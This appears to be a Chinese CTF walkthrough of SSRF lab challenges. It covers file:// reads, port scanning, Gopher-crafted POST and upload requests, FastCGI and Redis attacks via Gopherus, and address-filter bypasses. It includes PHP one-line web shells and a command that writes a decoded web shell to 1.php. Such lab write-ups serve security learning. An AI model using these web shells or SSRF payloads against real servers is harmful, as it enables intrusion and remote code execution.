内网访问

点击进入环境,输入

http://127.0.0.1/flag.php

伪协议读取文件

/?url=file:///var/www/html/flag.php

右击查看页面源代码

端口扫描

1.根据题目提示我们知道端口号在8000-9000之间,使用bp抓包并进行爆破

POST请求

点击环境,访问flag.php

查看页面源代码,得到key

复制key值去输入框输入,并用bp抓到数据包

构造POST请求数据包

进行的url编码

将%0A全部替换为%0d%0A 并在末尾加上%0d%0A

将得到的编码进行二次编码

%253A改为:

使用Gopher进行攻击访问,获取Flag

上传文件

这一关跟POST请求类似

点击环境,访问flag.php

点击浏览上传php文件,发现没有提交按钮,按F12打开查看器

右键编辑HTML

添加一个提交按钮submit

选择php文件点击提交,并用bp抓到数据包

构造POST请求数据包

进行的url编码

将%0A全部替换为%0d%0A 并在末尾加上%0d%0A

将得到的编码进行二次编码

%253A改为:

使用Gopher进行攻击访问,获取Flag

FastCGI协议

一句话木马

<?php @eval($_POST['cmd']);?>

<?php system($_GET[a]);?>

先点击题目附件了解 FastCGI协议

然后点击环境

先尝试访问flag.php,发现没有

在访问index.php 发现为空

打开kali使用Gopherus工具

找到fastcgi

桌面生成一个一句话木马php文件

一句话木马

<?php @eval($_POST['cmd']);?>先去base64编码

echo "PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=" | base64 -d > 1.php

将得到的代码进行url编码

去访问 记得%3A改为:

再访问1.php

使用木马连接工具进行连接

Redis协议

先尝试访问flag.php,发现没有

在访问index.php 发现为空

打开kali使用Gopherus工具

二次编码

%3A改为: 去访问

复制网址去进行连接



URL Bypass

绕过获取flag

数字IP Bypass

根据题目ban掉十进制;我们选择16进制绕过

也可以使用localhost

302跳转 Bypass

使用localhost绕过

十六进制也可

还有0.0.0.0

DNS重绑定 Bypass

使用DNS回环地址绕过